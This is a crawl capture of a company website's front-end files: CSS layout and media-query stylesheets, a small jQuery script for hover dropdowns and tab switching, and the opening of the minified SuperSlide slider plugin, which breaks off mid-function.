.qy_main16_2 ul li span{
    font-family: "黑体";
    font-size: 24px;
    color: #404041;
    line-height: 32px;
    margin-left: 86px;
    padding: 14px 0;
    border-bottom: 1px solid #b9bbbd;
    display: block;
}
.qy_main17{
    width: 100%;
    padding: 110px 0 0px;
}
.qy_main17_1{
    width: 100%;
    margin-top: 60px;
}
.qy_main17_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main18{
    width: 100%;
    padding: 68px 0 8px;
    border-top: 2px solid #c6c8ca;
}
.qy_main18_1{
    width: 100%;
    margin-top: 74px;
    background: url(../images/pic67.png) repeat-y center;
}
.qy_main18_1 ul{
    width: 100%;
    padding: 80px 0 120px;
    background: url(../images/pic68.png) no-repeat center -8px;
}
.qy_main18_1 ul li{
    width: 100%;
    padding-top: 30px;
    padding-right: 50%;
    background: url(../images/pic68.png) no-repeat center 30px;
}
.qy_main18_1 ul li .item{
    width: 100%;
    text-align: right;
    padding-right: 120px;
    background: url(../images/pic66.png) no-repeat right 8px top 18px;
}
.qy_main18_1 ul li .item .title{
    font-size: 36px;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.qy_main18_1 ul li .item .content{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    line-height: 30px;
    margin-top: 10px;
}
.qy_main18_1 ul li.odd{
    padding-right: 0%;
    padding-left: 50%;
}
.qy_main18_1 ul li.odd .item{
    text-align: left;
    padding-right: 0px;
    padding-left: 120px;
    background: url(../images/pic66.png) no-repeat left 8px top 18px;
}
.qy_main19{
    width: 100%;
    padding: 40px 0 0;
}
.qy_main19_1{
    width: 100%;
    margin-top: 50px;
}
.qy_main19_1 .pic{
    width: 42%;
    padding-right: 10px;
}
.qy_main19_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main19_1 .pic_nr img{
    width: 100%;
}
.qy_main19_1 .text{
    font-size: 20px;
    color: #58595b;
    width: 58%;
    line-height: 48px;
    padding: 9px 13px;
    background-color: #e6e7e8;
    border: 1px solid #d1d3d4;
}
.qy_main19_1 .text p{
	width: 100%;
	margin: 0px;
}
.qy_main20{
    width: 100%;
    padding: 72px 0;
}
.qy_main20 .item{
    width: 100%;
    position: relative;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 84px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 84px;
}
.qy_main20 .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main20 .item .pic img{
    width: 100%;
}
.qy_main20 .item .text{
    width: 220px;
    height: 239px;
    padding: 42px 32px 32px;
    background: url(../images/pic69.png) no-repeat;
    position: absolute;
    top: 80%;
    left: 20%;
    z-index: 2;
    overflow: hidden;
    display: none;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.qy_main20 .item .text .nr1{
    font-size: 18px;
    color: #ffba00;
    width: 100%;
    line-height: 100%;
}
.qy_main20 .item .text .nr2{
    font-size: 16px;
    color: #808284;
    width: 100%;
    line-height: 100%;
    margin: 14px 0 6px;
}
.qy_main20 .item .text .nr3{
    font-size: 14px;
    color: #808284;
    width: 100%;
    height: 96px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}
.qy_main21{
    width: 100%;
    padding: 58px 0 38px;
}
.qy_main21_1{
    width: 100%;
    margin-bottom: 100px;
}
.qy_main22{
    width: 100%;
    background-color: #00aeef;
}
.qy_main22_1{
    font-family: "黑体";
    font-size: 50px;
    color: #fff;
    width: 100%;
    line-height: 78px;
    text-align: center;
    padding: 30px 0;
}
.qy_main23{
    width: 100%;
    padding: 60px 0 46px;
}
.qy_main23 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main23 h2 p{
    color: #fff;
    margin: 0px;
}
.qy_main23_1{
    width: 100%;
    margin-top: 110px;
    padding: 0 20px;
}
.qy_main23_1_l{
    width: 40%;
}
.qy_main23_1_l1{
    width: 100%;
    padding: 0 12px 24px;
    border-bottom: 1px solid #fff;
}
.qy_main23_1_l1 .nr1{
    font-size: 24px;
    color: #fff;
}
.qy_main23_1_l1 .nr2{
    font-size: 24px;
    color: #fbbb0d;
    line-height: 44px;
    margin-top: 24px;
}
.qy_main23_1_l1 .nr2 img{
    height: 44px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 36px;
    margin-top: 36px;
    padding: 0 26px;
}
.qy_main23_1_r{
    width: 42%;
}
.qy_main23_1_r ul{
    width: 100%;
}
.qy_main23_1_r ul li{
    font-size: 0px;
    width: 100%;
    margin-top: 14px;
}
.qy_main23_1_r ul li:first-child{
    margin-top: 0px;
}
.qy_main23_1_r ul li .wbk1{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 49px;
    line-height: 47px;
    padding: 0 10px;
    background: rgba(64,64,65,.6);
    border: 1px solid #7e7e7f;
}
.qy_main23_1_r ul li .wbk2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 170px;
    line-height: 27px;
    padding: 10px;
    background: rgba(64,64,65,.6);
    border: 1px solid #7e7e7f;
    resize: none;
}
.qy_main23_1_r ul li .btn1{
    font-size: 14px;
    color: #fff;
    width: 148px;
    max-width: 100%;
    height: 37px;
    line-height: 35px;
    text-align: center;
    padding: 0 10px;
    background: #23a0f7;
    border: 1px solid #bcbec0;
}
.qy_main23_1_r ul li ::-webkit-input-placeholder { /* WebKit browsers */
color: #fff;
}
.qy_main23_1_r ul li :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #fff;
}
.qy_main23_1_r ul li ::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #fff;
}
.qy_main23_1_r ul li :-ms-input-placeholder { /* Internet Explorer 10+ */
color: #fff;
}
.qy_main24{
    width: 100%;
    padding-bottom: 100px;
}
.qy_main24_1{
    width: 100%;
}
.qy_main24_1 ul{
    width: 100%;
    margin-top: -100px;
}
.qy_main24_1 ul li{
    width: 50%;
    padding: 100px 11px 0;
}
.qy_main24_1 ul li .item{
    width: 100%;
    padding: 6px 12px 6px 6px;
    background-color: #f1f2f2;
    border: 1px solid #fdfdfd;
    -webkit-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    -moz-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    box-shadow:0 0 9px rgba(147, 149, 152, .36);
    display: flex;
}
.qy_main24_1 ul li .item .pic{
    width: 45.5%;
    border: 1px solid #dcddde;
    overflow: hidden;
}
.qy_main24_1 ul li .item .pic img{
    width: 100%;
}
.qy_main24_1 ul li .item .text{
    width: 54.5%;
    padding: 40px 0 0 24px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin-bottom: 4px;
    padding-bottom: 10px;
    background: url(../images/pic87.png) repeat-x center bottom;
}
.qy_main24_1 ul li .item .text .title img{
    width: 96px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item:hover .text .title img{
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -o-transform:scale(1);
    -ms-transform:scale(1);
}
.qy_main24_1 ul li .item .text .content{
    font-size: 14px;
    color: #404041;
    width: 100%;
    line-height: 24px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 20px;
    color: #fa993a;
}

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/media-style.css
body_size: 2696
content:
@media (min-width: 768px) and (max-width: 992px){

}
@media (min-width: 992px) and (max-width: 1200px){

}
@media (max-width : 1460px) {

.header .navbar-brand {
  padding: 18px 0 0 30px;
}
.header .navbar .search { margin: 45px 5px 0 0; }
.header .nav > li{ margin-right:42px !important; }

}
/*@media (min-width : 1460px) {

.container{ width:1400px; padding-right:0px; padding-left:0px; }

}*/
@media (min-width : 1260px) {

.container{ width:1200px; padding-right:0px; padding-left:0px; }

}
@media (min-width: 1200px) and (max-width: 1456px){

.container{ width:1000px; padding-right:0px; padding-left:0px; }
.main .biaoti1{
    font-size: 28px;
}
.main .biaoti2{
    font-size: 16px;
}
.main1_1 .bgpic img{
    width: 80%;
    margin-top: 66px;
}
.main3_1 .nr.style2{
    left: 366px;
}
.qy_main h2 p{
    font-size: 30px;
}
.qy_main h2 span{
    font-size: 20px;
}
.qy_main h3 p{
    font-size: 24px;
}
.qy_main h3 span{
    font-size: 16px;
}
.qy_main h4 p{
    font-size: 22px;
}
.qy_main h4 span{
    font-size: 34px;
}
.qy_main1_1 ul li{
    margin: 0 56px;
}
.qy_main1_1 ul li .en{
    font-size: 22px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 30px;
    padding: 34px 26px;
}
.qy_main3_1 ul li .item .en{
    font-size: 32px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main9_1 .nr1{
    font-size: 30px;
}
.qy_main9_1 .nr2{
    font-size: 20px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
}
.qy_main10_2 ul li{
    margin: 40px 10px 0;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 8px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 20px;
}
.qy_main19_1 .text{
    line-height: 40px;
    padding: 7px 13px;
}
.qy_main22_1{
    font-size: 40px;
}
.qy_main24{
    padding-bottom: 60px;
}
.qy_main24_1 ul{
    margin-top: -60px;
}
.qy_main24_1 ul li{
    padding: 60px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 30px 0 0 20px;
}

}
@media (max-width : 1200px) {

.header .nav > li{ margin-right: 20px !important; }
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.banner .owl-theme .owl-dots{ bottom: 20px; }
.main .biaoti1{
    font-size: 20px;
}
.main .biaoti2{
    font-size: 16px;
    margin-top: 6px;
}
.main .biaoti3{
    font-size: 12px;
    line-height: 20px;
    margin-top: 18px;
}
.main1{
    padding: 40px 0;
}
.main1_1{
    min-height: 258px;
    margin-top: 30px;
}
.main1_1 .bgpic img{
    width: 80%;
}
.main1_1 .nrk{
    margin-top: 60px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.main1_1 .nrk .text .title{
    font-size: 18px;
}
.main1_2{
	margin-top: 20px;
}
.main1_2 a{ font-size: 14px; min-width: 110px; height: 40px; line-height:38px; }
.main2{
    padding: 40px 0;
}
.main2_1 ul li{
    margin-top: 30px;
}
.main2_1 ul li .item .pic img{
    height: 47px;
}
.main2_1 ul li .item .title{
    font-size: 18px;
    margin: 18px 0 6px;
}
.main2_1 ul li .item .content{
    font-size: 12px;
}
.main3{
    min-height: auto;
    padding: 40px 0;
    background: none !important;
}
.main3_1{
    min-height: auto;
}
.main3_1 .nr{
    width: 20%;
    max-width: 100%;
    float: left;
    position: static;
}
.main3_1 .nr .pic{
    width: 91px;
    height: 91px;
    padding: 21px 22px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 47px;
    height: 49px;
}
.main3_1 .nr .title{
    font-size: 16px;
    margin: 8px 0;
}
.main3_1 .nr .content{
    font-size: 12px;
    line-height: 18px;
}
.main4{
    padding: 40px 0;
}
.main4_1{
    margin-top: 18px;
}
.main4_1 .tab1{ font-size:14px; margin:0 5px; }
.main4_1 .tab1 a{ min-width: 100px; height: 40px; line-height:38px; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -15px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    padding: 20px 15px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 16px;
    margin: 16px 0 6px;
    padding-bottom: 12px;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 12px;
    height: 40px;
    line-height: 20px;
}
.main4_1 .tab_nr1 .nr2{ margin-top: 24px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.main5{
    padding: 20px 0;
}
.main5_1{
    font-size: 20px;
}
.main5_2{
    margin-top: 20px;
}
.main5_2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.footer_t{
    padding: 50px 0;
}
.footer_t1{
    width: 36%;
    padding: 6px 20px 0 0;
}
.footer_t2{
    width: 45%;
    padding: 6px 20px 0;
}
.footer_b{
    padding: 15px 0;
}
.pages{
    padding: 20px 0;
}
.qy_main h2 p{
    font-size: 22px;
}
.qy_main h2 span{
    font-size: 18px;
}
.qy_main h3 p{
    font-size: 18px;
}
.qy_main h3 span{
    font-size: 14px;
}
.qy_main h4 p{
    font-size: 18px;
}
.qy_main h4 span{
    font-size: 24px;
}
.qy_main1{
    padding: 30px 0;
}
.qy_main1_1{
    margin-top: 20px;
}
.qy_main1_1 ul li{
    margin: 0 30px;
}
.qy_main1_1 ul li .pic img{
    width: 80px;
}
.qy_main1_1 ul li .en{
    font-size: 18px;
    margin: 10px 0 4px;
}
.qy_main1_1 ul li .cn{
    font-size: 12px;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.qy_main2{
    padding: 30px 0;
}
.qy_main2_1{
    margin-top: 20px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 26px;
    padding: 32px 20px;
}
.qy_main3{
    padding: 30px 0;
}
.qy_main3_1{
    margin-top: 20px;
}
.qy_main3_1 ul li{
    padding: 0 20px;
}
.qy_main3_1 ul li .item .pic{
    width: 134px;
    height: 134px;
    padding: 22px 25px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 84px;
    height: 90px;
}
.qy_main3_1 ul li .item .en{
    font-size: 26px;
}
.qy_main3_1 ul li .item .cn{
    font-size: 18px;
}
.qy_main3_1 ul li .item .content{
    font-size: 14px;
    line-height: 24px;
    margin-top: 6px;
}
.qy_main3_2{
    margin-top: 28px;
}
.qy_main3_2 .nr{
    line-height: 26px;
    margin-top: 10px;
}
.qy_main3_2 .nr1{
    font-size: 20px;
}
.qy_main3_2 .nr2{
    font-size: 16px;
}
.qy_main4{
    padding: 30px 0 20px;
}
.qy_main4_1{
    margin-top: 20px;
}
.qy_main5{
    padding: 30px 0;
}
.qy_main5_1 a{
    width: 100px;
    margin: 0 20px 10px;
}
.qy_main6{
    padding: 20px 0 10px;
}
.qy_main6.style1{
    padding: 20px 0 30px;
}
.qy_main7{
    padding: 14px 0 20px;
}
.qy_main7_1 ul li{
    margin: 0 26px;
}
.qy_main7_1 ul li .pic{
    width: 84px;
    height: 84px;
    padding: 29px 31px;
}
.qy_main7_1 ul li .pic img{
    width: 22px;
    height: 26px;
}
.qy_main7_1 ul li .title{
    font-size: 18px;
    margin-top: 8px;
}
.qy_main7_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main7_2 ul{
    margin-right: -15px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 15px;
}
.qy_main7_2 ul li .item .title{
    font-size: 18px;
    margin: 16px 0 6px;
}
.qy_main7_2 ul li .item .content{
    font-size: 14px;
    height: 48px;
    line-height: 24px;
}
.qy_main8_1 ul li{
    margin-top: 20px;
}
.qy_main8_1 ul li .text{
    padding-left: 20px;
}
.qy_main8_1 ul li .title{
    font-size: 18px;
    margin: 10px 0;
}
.qy_main8_1 ul li .content{
    font-size: 14px;
    height: 72px;
    line-height: 24px;
}
.qy_main8_1 ul li .date{
    font-size: 14px;
    margin-top: 12px;
}
.qy_main9{
    padding: 30px 0;
}
.qy_main9_1{
    padding-bottom: 12px;
}
.qy_main9_1 .nr1{
    font-size: 24px;
}
.qy_main9_1 .nr2{
    font-size: 18px;
    margin: 2px 0 6px;
}
.qy_main9_1 .nr3{
    font-size: 12px;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 5px;
}
.qy_main9_2{
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
}
.qy_main9_3{
    margin-top: 20px;
}
.qy_main9_3 a{
    font-size: 16px;
    width: 120px;
    height: 38px;
    line-height: 36px;
}
.qy_main9_4{
    margin-top: 18px;
}
.qy_main9_4 .nr{
    font-size: 16px;
}
.qy_main10{
    padding: 20px 0 0;
}
.qy_main10_1{
    margin-top: 10px;
}
.qy_main10_1 ul li{
    margin: 10px 5px 0;
}
.qy_main10_1 ul li .pic img{
    width: 57px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main10_2{
    margin-top: 10px;
}
.qy_main10_2 ul{
    margin-top: 0px;
}
.qy_main10_2 ul li{
    margin: 10px 5px 0;
}
.qy_main10_2 ul li .pic img{
    width: 70px;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main11{
    padding: 30px 0 0px;
}
.qy_main11_1{
    margin-top: 20px;
}
.qy_main11_2{
    margin-top: 0px;
    padding: 20px 0;
}
.qy_main12{
    padding: 30px 0;
}
.qy_main12_1{
    margin-top: 20px;
}
.qy_main13{
    padding: 30px 0;
}
.qy_main14{
    margin-top: 30px;
}
.qy_main14_1{
    font-size: 16px;
}
.qy_main14_1 .nr.style1{
    left: 0px;
}
.qy_main14_1 .nr.style2{
    right: 0px;
}
.qy_main15{
    padding: 30px 0;
}
.qy_main15_1{
    font-size: 18px;
}
.qy_main15_2{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 5px;
}
.qy_main16{
    padding: 30px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 18px;
}
.qy_main16_1{
    padding: 20px 0;
}
.qy_main16_2{
    margin-top: 20px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 16px;
    line-height: 24px;
    margin-left: 76px;
    padding: 14px 0;
}
.qy_main17{
    padding: 30px 0 0px;
}
.qy_main17_1{
    margin-top: 20px;
}
.qy_main18{
    padding: 30px 0 8px;
}
.qy_main18_1{
    margin-top: 20px;
}
.qy_main18_1 ul{
    padding: 30px 0 40px;
}
.qy_main18_1 ul li{
    padding-top: 20px;
    background: url(../images/pic68.png) no-repeat center 20px;
}
.qy_main18_1 ul li .item .title{
    font-size: 22px;
    padding-top: 7px;
}
.qy_main18_1 ul li .item .content{
    font-size: 16px;
    line-height: 24px;
}
.qy_main19{
    padding: 30px 0 0;
}
.qy_main19_1{
    margin-top: 20px;
}
.qy_main19_1 .text{
    font-size: 16px;
    line-height: 38px;
    padding: 5px 10px;
}
.qy_main20{
    padding: 30px 0;
}
.qy_main21{
    padding: 20px 0;
}
.qy_main21_1{
    margin-bottom: 30px;
}
.qy_main22_1{
    font-size: 30px;
    line-height: 48px;
    padding: 20px 0;
}
.qy_main23{
    padding: 30px 0;
}
.qy_main23_1{
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main23_1_l1{
    padding: 0 6px 14px;
}
.qy_main23_1_l1 .nr1{
    font-size: 18px;
}
.qy_main23_1_l1 .nr2{
    font-size: 18px;
    line-height: 34px;
    margin-top: 14px;
}
.qy_main23_1_l1 .nr2 img{
    height: 34px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    line-height: 24px;
    margin-top: 16px;
    padding: 0 10px;
}
.qy_main24{
    padding-bottom: 30px;
}
.qy_main24_1 ul{
    margin-top: -20px;
}
.qy_main24_1 ul li{
    padding: 20px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 10px 0 0 15px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 20px;
}
.qy_main24_1 ul li .item .text .title img{
    width: 56px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 18px;
}

}
@media (min-width : 1200px) {

}
@media (max-width : 991px) {

.padding1{
    padding-top: 70px;
}
.header .navbar {
  min-height: 70px;
}
.header .navbar-brand {
  height: 70px;
  padding: 15px 0 0 15px;
}
.header .navbar-brand img {
  height: 40px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.header .nav > li > a { height: 70px; line-height: 70px; }
.header .navbar .search { margin: 20px 0px 0 0; }
.header .navbar .search1 { display: none; }
.header .navbar .search2 { top: 0px; display: block; }
.header .navbar-nav{ margin: 0px 0px; }
.header .nav{ margin-top: 70px; padding-right: 0px; }
.header .nav > li{ height: auto; margin-right:0px !important; }
.header .nav > li > a {
  height:50px;
  line-height:48px;
}
.header .dropdown-menu {
  left: 0% !important;
  margin-left: -0px !important;
}
.main1_1 .bgpic{
	margin-top: 20px;
	position: static;
}
.main1_1 .bgpic img{
	width: 100%;
}
.main1_1{
    margin-top: 0px;
}
.main1_1 .nrk{
    margin-top: 30px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.footer_t{
    display: none;
}
.qy_main2_1 .text{
    font-size: 14px;
    line-height: 22px;
    padding: 10px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main19_1 .text{
    font-size: 14px;
    line-height: 28px;
    padding: 6px 10px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 18px;
}
.qy_main24_1 ul li .item .text .content{
    font-size: 12px;
    line-height: 18px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 16px;
}

}
@media (min-width : 991px) {

}
@media (max-width : 767px) {
	
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ width: 35px; }
.banner .owl-theme .owl-controls .owl-nav{ display: none; }
.main1 .biaoti3{
    display: none;
}
.main1 .biaoti4{
    display: block;
}
.main1_1 .nr{
    width: 100%;
}
.main2_1 ul li{
    width: 50%;
    margin-top: 20px;
}
.main3_1{
    margin-top: 0px;
}
.main3_1 .nr{
    width: 50%;
    margin-top: 20px;
}
.main3_1 .nr .content{
    height: 36px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 100%;
}
.pages a{
    margin: 2px;
}
.qy_main1_1 ul li{
    margin: 0 3px;
}
.qy_main2_1{
	display: block;
}
.qy_main2_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main2_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main3_1 ul li{
    width: 100%;
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main3_1 ul li:first-child{
    margin-top: 0px;
}
.qy_main5_1 a{
    margin: 0 5px 10px;
}
.qy_main7_1 ul li{
    margin: 0 10px;
}
.qy_main7_2 ul{
    margin-top: -20px;
}
.qy_main7_2 ul li{
    width: 100%;
    margin-top: 20px;
}
.qy_main8_1 ul li .pic{
    width: 38%;
}
.qy_main8_1 ul li .text{
    width: 62%;
}
.qy_main8_1 ul li .title{
    margin-bottom: 4px;
}
.qy_main8_1 ul li .content{
    height: 48px;
    -webkit-line-clamp: 2;
}
.qy_main8_1 ul li .date{
    margin-top: 4px;
}
.qy_main9_4 .nr{
    width: 100%;
    margin-top: 10px;
}
.qy_main9_4 .nr:first-child{
    margin-top: 0px;
}
.qy_main10_1 ul li .pic img{
    width: 47px;
}
.qy_main10_1 ul li .title{
    font-size: 14px;
}
.qy_main10_2 ul li .pic img{
    width: 60px;
}
.qy_main10_2 ul li .title{
    font-size: 14px;
}
.qy_main14_1 .nr{
    width: 100%;
    max-width: 100%;
    text-align: left;
    margin-top: 20px;
    position: static;
}
.qy_main18_1{
    background: url(../images/pic67.png) repeat-y 16px center;
}
.qy_main18_1 ul{
    background: url(../images/pic68.png) no-repeat left -8px;
}
.qy_main18_1 ul li{
    padding-right: 0% !important;
    padding-left: 0% !important;
    background: url(../images/pic68.png) no-repeat left 20px;
}
.qy_main18_1 ul li .item{
    text-align: left !important;
    padding-right: 0px !important;
    padding-left: 50px !important;
    background: none !important;
}
.qy_main19_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main19_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(3) .item .text{
    background: url(../images/pic88.png) no-repeat;
	left: auto;
	right: 20%;
}
.qy_main20 .item .text .nr1{
	font-size: 16px;
}
.qy_main20 .item .text .nr2{
	font-size: 14px;
}
.qy_main20 .item .text .nr3{
	font-size: 12px;
	height: 120px;
	line-height: 20px;
	-webkit-line-clamp: 6;
}
.qy_main22_1{
    font-size: 22px;
    line-height: 30px;
}
.qy_main23_1_l{
    width: 100%;
}
.qy_main23_1_r{
    width: 100%;
    margin-top: 20px;
}
.qy_main24_1 ul li{
    width: 100%;
}

}
@media (min-width : 767px) {

}
@media (max-width : 480px) {

}

--- FILE ---
content_type: text/javascript
request_url: http://sharer360.com/Public/Home/js/myjs.js
body_size: 812
content:
$(function(){
    //nav
    $(document).ready(function(){
        dropdownOpen();//调用
        $(document).off('click.bs.dropdown.data-api');
    });
    /**
     * 鼠标划过就展开子菜单，免得需要点击才能展开
     */
    function dropdownOpen() {

        var $dropdownLi = $('li.dropdown');

        $dropdownLi.mouseover(function() {
            $(this).addClass('open');
        }).mouseout(function() {
            $(this).removeClass('open');
        });
    };
    
    //窗口变化
    $(window).load(function(){
        autoresize();
    });

    $(window).resize(function(){
        autoresize();
    });

    function autoresize(){
        //BANNER切换按钮
        if($(window).width()>1440){
            var hq1 = ($(window).width()-1400)/2;
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',hq1);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',hq1);
        }else{
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',0);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',0);
        }
		
		//导航搜索
        /*if($(window).width()>992){
			$('.header .navbar .search2').mouseleave(function(){
				$(this).stop(true,true).fadeOut();
			});
		}else{
		}*/

    };
    autoresize();

    //导航搜索
    /*$('.header .navbar .search1').click(function(){
        $(this).siblings('.search2').stop(true,true).fadeToggle();
    });*/

    //TAB切换
    $('.tab').each(function(){
        $(this).children('.tab1').eq(0).addClass('on');
    });

    $('.tab_nr').each(function(){
        $(this).children('.tab_nr1').eq(0).show();
    });

    $('.tab1').click(function(){ 
    // $('.tab1').mouseover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $(this).parents().siblings('.tab_nr').children('.tab_nr1').eq($(this).index()).show().siblings().hide();
    });

    //发展历程
    $('.qy_main18_1 ul li:odd').addClass('odd');

    //案例
    $('.qy_main20 .item').hover(function(){
        $(this).find('.text').stop(true,true).fadeToggle();
    });

})

--- FILE ---
content_type: text/javascript
request_url: http://sharer360.com/Public/Home/js/jquery.SuperSlide.2.1.1.js
body_size: 4438
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!
    function(a) {
        a.fn.slide = function(b) {
            return a.fn.slide.defaults = {
                type: "slide",
                effect: "fade",
                autoPlay: !1,
                delayTime: 500,
                interTime: 2500,
                triggerTime: 150,
                defaultIndex: 0,
                titCell: ".hd li",
                mainCell: ".bd",
                targetCell: null,
                trigger: "mouseover",
                scroll: 1,
                vis: 1,
                titOnClassName: "on",
                autoPage: !1,
                prevCell: ".prev",
                nextCell: ".next",
                pageStateCell: ".pageState",
                opp: !1,
                pnLoop: !0,
                easing: "swing",
                startFun: null,
                endFun: null,
                switchLoad: null,
                playStateCell: ".playState",
                mouseOverStop: !0,
                defaultPlay: !0,
                returnDefault: !1
            }, this.each(function() {
                var c = a.extend({}, a.fn.slide.defaults, b),
                    d = a(this),
                    e = c.effect,
                    f = a(c.prevCell, d),
                    g = a(c.nextCell, d),
                    h = a(c.pageStateCell, d),
                    i = a(c.playStateCell, d),
                    j = a(c.titCell, d),
                    k = j.size(),
                    l = a(c.mainCell, d),
                    m = l.children().size(),
                    n = c.switchLoad,
                    o = a(c.targetCell, d),
                    p = parseInt(c.defaultIndex),
                    q = parseInt(c.delayTime),
                    r = parseInt(c.interTime);
                parseInt(c.triggerTime);
                var Q, t = parseInt(c.scroll),
                    u = parseInt(c.vis),
                    v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0,
                    w = "false" == c.opp || 0 == c.opp ? !1 : !0,
                    x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0,
                    y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
                    z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0,
                    A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0,
                    B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0,
                    C = 0,
                    D = 0,
                    E = 0,
                    F = 0,
                    G = c.easing,
                    H = null,
                    I = null,
                    J = null,
                    K = c.titOnClassName,
                    L = j.index(d.find("." + K)),
                    M = p = -1 == L ? p : L,
                    N = p,
                    O = p,
                    P = m >= u ? 0 != m % t ? m % t : t : 0,
                    R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
                    S = function() {
                        a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
                    },
                    T = function() {
                        a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
                    },
                    U = function() {
